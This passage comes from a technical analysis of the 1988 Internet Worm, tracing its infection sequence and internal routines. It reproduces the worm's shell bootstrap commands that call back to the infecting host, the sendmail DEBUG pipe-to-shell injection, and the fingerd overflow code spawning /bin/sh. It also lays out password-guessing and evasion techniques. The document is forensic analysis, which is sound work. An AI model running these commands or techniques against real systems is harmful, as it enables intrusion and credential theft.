PATH=/bin:/usr/bin:/usr/ucb
cd /usr/tmp
echo gorch49; sed '/int zz/q' > x14481910.c;echo gorch50
[text of vector program—enclosed in Appendix B]
int zz;
cc -o x14481910 x14481910.c;./x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c;echo DONE
```
Then it would wait for the string ''DONE'' to signal that the vector program was running.

2b) Using the SMTP connection, it would transmit (the two lines beginning with ''cc'' were sent as a single line):```
debug
mail from: </dev/null>
rcpt to: <"|sed -e '1,/^$/'d | /bin/sh ; exit 0">
data
cd /usr/tmp
cat > x14481910.c <<'EOF'
[text of vector program—enclosed in Appendix B]
EOF
cc -o x14481910 x14481910.c;x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c
.
```

```
quit
```
The infecting worm would then wait for up to 2 minutes on the designated port for the vector to contact it.

- 3) The vector program then connected to the ''server,'' sent the challenge string, and transferred three files: a Sun 3 binary version of the worm, a VAX version, and the source code for the vector program. After the files were copied, the running vector program became (via the *execl* call) a shell with its input and output still connected to the server worm.
- 4) The server worm sent the following command stream to the connected shell:

```
PATH=/bin:/usr/bin:/usr/ucb
rm -f sh
if [-f \sh]then
P=x14481910
else
P=sh
fi
```
Then, for each binary file it had transferred (just two in this case, although the code is written to allow more), it would send the following form of command sequence:

```
cc -o $P x14481910,sun3.o
./$P -p $$ x14481910,sun3.o x14481910,vax.o x14481910,l1.c
rm -f $P
```
The *rm* would succeed only if the linked version of the worm failed to start execution. If the server determined that the host was now infected, it closed the connection. Otherwise, it would try the other binary file. After both binary files had been tried, it would send over *rm* commands for the object files to clear away all evidence of the attempt at infection.

- 5) The new worm on the infected host proceeded to ''hide'' itself by obscuring its argument vector, unlinking the binary version of itself, and killing its parent (the \$\$ argument in the invocation). It then read into memory each of the worm binary files, encrypted each file after reading it, and deleted the files from disk.
- 6) Next, the new worm gathered information about network interfaces and hosts to which the local machine was connected. It built lists of these in memory, including information about canonical and alternate names and addresses. It gathered some of this informationby making direct *ioctl* calls, and by running the *netstat* program with various arguments. It also read through various system files looking for host names to add to its database.

- 7) It randomized the lists it constructed, then attempted to infect some of those hosts. For directly connected networks, it created a list of possible host numbers and attempted to infect those hosts if they existed. Depending on the type of host (gateway or local network), the worm first tried to establish a connection on the *telnet* or *rexec* ports to determine reachability before it attempted one of the infection methods.
- 8) The infection attempts proceeded by one of three routes: *rsh, fingerd,* or *sendmail*.
	- 8a) The attack via *rsh* was done by attempting to spawn a remote shell by invocation of (in order of trial) /usr/ucb/rsh, /usr/bin/rsh, and /bin/rsh. If successful, the host was infected as in steps 1 and 2a, above.
	- 8b) The attack via the *finger* daemon was somewhat more subtle. A connection was established to the remote *finger* server daemon and then a specially constructed string of 536 bytes was passed to the daemon, overflowing its input buffer and overwriting parts of the stack. For standard 4 BSD versions running on VAX computers, the overflow resulted in the return stack frame for the *main* routine being changed so that the return address pointed into the buffer on the stack. The instructions that were written into the stack at that location were:

| pushl | \$68732f   | $\prime$ /sh $\0'$ |
|-------|------------|--------------------|
| pushl | \$6e69622f | '/bin'             |
| movl  | sp, r10    |                    |
| pushl | \$0        |                    |
| pushl | \$0        |                    |
| pushl | r10        |                    |
| pushl | \$3        |                    |
| movl  | sp,ap      |                    |
| chmk  | \$3b       |                    |
|       |            |                    |

That is, the code executed when the *main* routine attempted to return was:

# execve("/bin/sh", 0, 0)

On VAXen, this resulted in the worm connected to a remote shell via the TCP connection. The worm then proceeded to infect the host as in steps 1 and 2a, above. On Suns, this simply resulted in a core file since the code was not in place to corrupt a Sun version of *fingerd* in a similar fashion.

8c) The worm then tried to infect the remote host by establishing a connection to the SMTP port and mailing an infection, as in step 2b, above.

Not all the steps were attempted. As soon as one method succeeded, the host entry in the internal list was marked as *infected* and the other methods were not attempted.

- 9) Next, it entered a state machine consisting of five states. Each state was run for a short while, then the program looped back to step #7 (attempting to break into other hosts via *sendmail, finger,* or *rsh*). The first four of the five states were attempts to break into user accounts on the local machine. The fifth state was the final state, and occurred after all attempts had been made to break all passwords. In the fifth state, the worm looped forever trying to infect hosts in its internal tables and marked as not yet infected. The first four states were:
	- 9a) The worm read through the */etc/hosts.equiv* files and */.rhosts* files to find the names of *equivalent* hosts. These were marked in the internal table of hosts. Next, theworm read the */etc/passwd* file into an internal data structure. As it was doing this, it also examined the *.forward* file in each user home directory and included those host names in its internal table of hosts to try. Oddly, it did not similarly check user *.rhosts* files.

9b) The worm attempted to break each user password using simple choices. The worm first checked the obvious case of no password. Then, it used the account name and GECOS field to try simple passwords. Assume that the user had an entry in the password file like:

account:abcedfghijklm:100:5:User, Name:/usr/account:/bin/sh

then the words tried as potential passwords would be *account, accountaccount, User, Name, user, name*, and *tnuocca.* These are, respectively, the account name, the account name concatenated with itself, the first and last names of the user, the user names with leading capital letters turned to lower case, and the account name reversed. Experience described in[Gram84] indicates that on systems where users are naive about password security, these choices may work for up to 30% of user passwords.

Step 10 in this section describes what was done if a password ''hit'' was achieved.

- 9c) The third stage in the process involved trying to break the password of each user by trying each word present in an internal dictionary of words (see Appendix I). This dictionary of 432 words was tried against each account in a random order, with ''hits'' being handled as described in step 10, below.
- 9d) The fourth stage was entered if all other attempts failed. For each word in the file /usr/dict/words, the worm would see if it was the password to any account. In addition, if the word in the dictionary began with an upper case letter, the letter was converted to lower case and that word was also tried against all the passwords.
- 10) Once a password was broken for any account, the worm would attempt to break into remote machines where that user had accounts. The worm would scan the *.forward* and *.rhosts* files of the user at this point, and identify the names of remote hosts that had accounts used by the target user. It then attempted two attacks:
	- 10a) The worm would first attempt to create a remote shell using the *rexec*<sup>9</sup> service. The attempt would be made using the account name given in the *.forward* or *.rhosts* file and the user's local password. This took advantage of the fact that users often have the same password on their accounts on multiple machines.
	- 10b) The worm would do a *rexec* to the current host (using the local user name and password) and would try a *rsh* command to the remote host using the username taken from the file. This attack would succeed in those cases where the remote machine had a hosts.equiv file or the user had a *.rhosts* file that allowed remote execution without a password.

If the remote shell was created either way, the attack would continue as in steps 1 and 2a, above. No other use was made of the user password.

Throughout the execution of the main loop, the worm would check for other worms running on the same machine. To do this, the worm would attempt to connect to another worm on a local, predetermined TCP socket.<sup>10</sup> If such a connection succeeded, one worm would

3333333333333333

<sup>&</sup>lt;sup>9</sup> *rexec* is a remote command execution service. It requires that a username/password combination be supplied as part of the request.

<sup>10</sup> This was compiled in as port number 23357, on host 127.0.0.1 (loopback).(randomly) set its *pleasequit* variable to 1, causing that worm to exit after it had reached part way into the third stage (9c) of password cracking. This delay is part of the reason many systems had multiple worms running: even though a worm would check for other local worms, it would defer its self-destruction until significant effort had been made to break local passwords.

One out of every seven worms would become immortal rather than check for other local worms. This was probably done to defeat any attempt to put a fake worm process on the TCP port to kill existing worms. It also contributed to the load of a machine once infected.

The worm attempted to send an UDP packet to the host ernie.berkeley.edu<sup>11</sup> approximately once every 15 infections, based on a random number comparison. The code to do this was incorrect, however, and no information was ever sent. Whether this was the intended ruse or whether there was actually some reason for the byte to be sent is not currently known. However, the code is such that an uninitialized byte is the intended message. It is possible that the author eventually intended to run some monitoring program on ernie (after breaking into an account, perhaps). Such a program could obtain the sending host number from the single-byte message, whether it was sent as a TCP or UDP packet. However, no evidence for such a program has been found and it is possible that the connection was simply a feint to cast suspicion on personnel at Berkeley.

The worm would also *fork* itself on a regular basis and *kill* its parent. This served two purposes. First, the worm appeared to keep changing its process id and no single process accumulated excessive amounts of cpu time. Secondly, processes that have been running for a long time have their priority downgraded by the scheduler. By forking, the new process would regain normal scheduling priority. This mechanism did not always work correctly, either, as we locally observed some instances of the worm with over 600 seconds of accumulated cpu time.

If the worm ran for more than 12 hours, it would flush its host list of all entries flagged as being immune or already infected. The way hosts were added to this list implies that a single worm might reinfect the same machines every 12 hours.

#### **5. A Tour of the Worm**

The following is a brief, high-level description of the routines present in the Worm code. The description covers all the significant functionality of the program, but does not describe all the auxiliary routines used nor does it describe all the parameters or algorithms involved. It should, however, give the user a complete view of how the Worm functioned.

### **5.1. Data Structures**

The Worm had a few global data structures worth mentioning. Additionally, the way it handled some local data is of interest.

### **5.1.1. Host list**

3333333333333333

The Worm constructed a linked list of host records. Each record contained an array of 12 character pointers to allow storage of up to 12 host names/aliases. Each record also contained an array of six long unsigned integers for host addresses, and each record contained a flag field. The only flag bits used in the code appear to be 0x01 (host was a gateway), 0x2 (host has been infected), 0x4 (host cannot be infected — not reachable, not UNIX, wrong machine type), and 0x8 (host was ''equivalent'' in the sense that it appeared in a context like *.rhosts* file).

<sup>11</sup> Using TCP port 11357 on host 128.32.137.13.### **5.1.2. Gateway List**

The Worm constructed a simple array of gateway IP addresses through the use of the system *netstat* command. These addresses were used to infect directly connected networks. The use of the list is described in the explanation of *scan\_gateways* and *rt\_init*, below.

#### **5.1.3. Interfaces list**

An array of records was filled in with information about each network interface active on the current host. This included the name of the interface, the outgoing address, the netmask, the destination host if the link was point-to-point<sup>12</sup>, and the interface flags. Interestingly, although this routine was coded to get the address of the host on the remote end of point-to-point links, no use seems to have been made of that information anywhere else in the program.

# **5.1.4. Pwd**

A linked list of records was built to hold user information. Each structure held the account name, the encrypted password, the home directory, the GECOS field, and a link to the next record. A blank field was also allocated for decrypted passwords as they were found.

# **5.1.5. objects**

The program maintained an array of ''objects'' that held the files that composed the Worm. Rather than have the files stored on disk, the program read the files into these internal structures. Each record in the list contained the suffix of the file name (e.g., ''sun3.o''), the size of the file, and the encrypted contents of the file. The use of this structure is described below.

#### **5.1.6. Words**

A mini-dictionary of words was present in the Worm to use in password guessing (see Appendix A). The words were stored in an array, and every word was masked (XOR) with the bit pattern 0x80. Thus, the dictionary would not show up with an invocation of the *strings* program on the binary or object files.

#### **5.1.7. Embedded Strings**

Every text string used by the program, except for the words in the mini-dictionary, was masked (XOR) with the bit pattern 0x81. Every time a string was referenced, it was referenced via a call to *XS*. The *XS* function decrypted the requested string in a static circular buffer and returned a pointer to the decrypted version. This also kept any of the text strings in the program from appearing during an invocation of *strings*. Simply clearing the high order bit (e.g., XOR 0x80) or displaying the program binary would not produce intelligible text. All references to XS have been omitted from the following text; realize that every string was so encrypted.

It is not evident how the strings were placed in the program in this manner. The masked strings were present inline in the code, so some preprocessor or a modified version of the compiler was likely used. This represents a significant effort by the author of the Worm, and suggests quite strongly that the author wanted to complicate or prevent the analysis of the program once it was discovered.

# **5.2. Routines**

The descriptions given here are arranged in alphabetic order. The names of some routines are exactly as used by the author of the code. Other names are based on the function of the routine, and those names were chosen because the original routines were declared *static* and name information was not present in the object files.If the reader wishes to trace the functional flow of the Worm, begin with the descriptions of routines **main** and **doit** (presented first for this reason). By function, the routines can be (arbitrarily) grouped as follows:

**setup and utility**: main, doit, crypt, h\_addaddr, h\_addname, h\_addr2host, h\_clean, h\_name2host, if\_init, loadobject, makemagic, netmaskfor, permute, rt\_init, supports\_rsh, and supports telnet.

**network & password attacks**: attack network, attack user, crack 0, crack 1, crack 2, crack\_3, cracksome, ha, hg, hi, hl, hul, infect, scan\_gateways, sendWorm, try\_fingerd, try\_password, try\_rsh, try\_sendmail, and waithit.

**camouflage**: checkother, other\_sleep, send\_message, and xorbuf.

#### **5.2.1. main**

This was where the program started. The first thing it did was change its argument vector to make it look like it was the shell running. Next, it set its resource limits so a failure would not drop a core file. Then it loaded all the files named on the command line into the object structure in memory using calls to *loadobject*. If the *l1.c* file was not one of the objects loaded, the Worm would immediately call *exit*.

Next, the code unlinked all the object files, the file named *sh* (the Worm itself), and the file /tmp/.dumb (apparently a remnant of some earlier version of the program, possibly used as a restraint or log during testing—the file is not otherwise referenced). The program then finished zeroing out the argument vector.

Next, the code would call *if\_init;* if no interfaces were discovered by that routine, the program would call *exit*. The program would then get its current process group. If the process group was the same as its parent process id (passed on the command line), it would reset its process group and send a KILL signal to its parent.

Last of all, the routine *doit* was invoked.

# **5.2.2. doit**

3333333333333333

This was the main Worm code. First, a variable was set to the current time with a call to *time*, and the random number generator was initialized with the return value.

Next, the routines *hg* and *hl* were invoked to infect some hosts. If one or both of these failed to infect any hosts, the routine *ha* was invoked.

Next, the routine *checkother* was called to see if other Worms were on this host. The routine *send\_message* was also called to cast suspicion on the folks at Berkeley.<sup>13</sup> The code then entered an infinite loop:

A call would be made to *cracksome* followed by a call to *other\_sleep* with a parameter of 30. Then *cracksome* would be called again. At this point, the process would *fork* itself, and the parent would *exit*, leaving the child to continue.

Next, the routines *hg, ha,* and *hi* would all be called to infect other hosts. If any one (or combination) of these routines failed to infect a new host, the routine *hl* would be called to infect a local host. Thus, the code was aggressive about always infecting at least one host each pass through this loop. The logic here was faulty, however, because if all known gateway hosts were infected, or a bad set of host numbers were tried in *ha*, this code would call *hl* every time through the loop. Such behavior was one of the reasons hosts

<sup>13</sup> As if some of them aren't suspicious enough!became overloaded with Worm processes: every pass through the loop, each Worm would likely be forced to infect another local host. Considering that multiple Worms could run on a host for some time before one would exit, this could lead to an exponential growth of Worms in a LAN environment.

Next, the routine *other\_sleep* was called with a timeout of 120. A check was then made to see if the Worm had run for more than 12 hours. If so, a call was made to *h\_clean*.

Finally, a check was made of the *pleasequit* and *nextw* variables (set in *other\_sleep* or *checkother*, and *crack\_2*, respectively). If *pleasequit* was nonzero, and *nextw* was greater than 10, the Worm would *exit*.

#### **5.2.3. attack\_network**

This routine was designed to infect random hosts on a subnet. First, for each of the network interfaces, if checked to see if the target host was on a network to which the current host was directly connected. If so, the routine immediately returned.<sup>14</sup>

Based on the class of the netmask (e.g., Class A, Class B), the code constructed a list of likely network numbers. A special algorithm was used to make good guesses at potential Class A host numbers. All these constructed host numbers were placed in a list, and the list was then randomized using *permute*. If the network was Class B, the permutation was done to favor low-numbered hosts by doing two separate permutations—the first six hosts in the output list were guaranteed to be chosen from the first dozen (low-numbered) host numbers generated.

The first 20 entries in the permuted list were the only ones examined. For each such IP address, its entry was retrieved from the global list of hosts (if it was in the list). If the host was in the list and was marked as already infected or immune, it was ignored. Otherwise, a check was made to see if the host supported the rsh command (identifying it as existing and having BSD-derived networking services) by calling *supports\_rsh*. If the host did support rsh, it was entered into the hosts list if not already present, and a call to *infect* was made for that host.

If a successful infection occurred, the routine returned early with a value of TRUE (1).

### **5.2.4. attack\_user**

This routine was called after a user password was broken. It has some incorrect code and may not work properly on every architecture because a subroutine call was missing an argument. However, on Suns and VAXen, the code will work because the missing argument was supplied as an **extra** argument to the previous call, and the order of the arguments on the stack matches between the two routines. It was largely a coincidence that this worked.

The routine attempted to open a *.forward* file in the the user's home directory, and then for each host and user name present in that file, it called the *hul* routine. It then did the same thing with the *rhosts* file, if present, in the user's home directory.

# **5.2.5. checkother**

3333333333333333

This routine was to see if another Worm was present on this machine and is a companion routine to *other* sleep. First, a random value was checked: with a probability of 1 in 7, the routine returned without ever doing anything—these Worms become immortal in the sense that they never again participated in the process of thinning out multiple local Worms.

<sup>14</sup> This appears to be a bug. The probable assumption was that the routine *hl* would handle infection of local hosts, but *hl* calls this routine! Thus, local hosts were never infected via this route.Otherwise, the Worm created a socket and tried to connect to the local ''Worm port''— 23357. If the connection was successful, an exchange of challenges was made to verify that the other side was actually a fellow Worm. If so, a random value was written to the other side, and a value was read from the socket.

If the sum of the value sent plus the value read was even, the local Worm set its *pleasequit* variable to 1, thus marking it for eventual self-destruction. The socket was then closed, and the Worm opened a new socket on the same port (if it was not destined to self-destruct) and set *other\_fd* to that socket to listen for other Worms.

If any errors were encountered during this procedure, the Worm involved set *other\_fd* to -1 and it returned from the routine. This meant that any error caused the Worm to be immortal, too.

# **5.2.6. crack\_0**

